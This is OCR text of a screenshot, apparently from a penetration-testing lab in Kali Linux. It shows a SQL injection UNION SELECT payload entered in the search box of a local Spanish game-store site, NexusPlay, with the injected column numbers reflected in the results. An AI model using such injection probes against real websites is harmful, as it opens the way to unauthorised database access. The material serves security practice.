 Resultados para "wenkfdsas
10.0.2.15/search.php?q=wenkfdsasmdkas'+UNION+SELECT+1%2C+2%2C+3%2C+4%2C+5%2C+6 90%
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
NexusPlay wenkfdsasmdkas' UNION SELECT 1, 2, 3, 4, 5, 6-- - 2
Todas las plataformas Todas las categorías Todos los precios
BUSCAR LIMPIAR
1 Resultados
2
2
6
3
$5.00 AÑADIR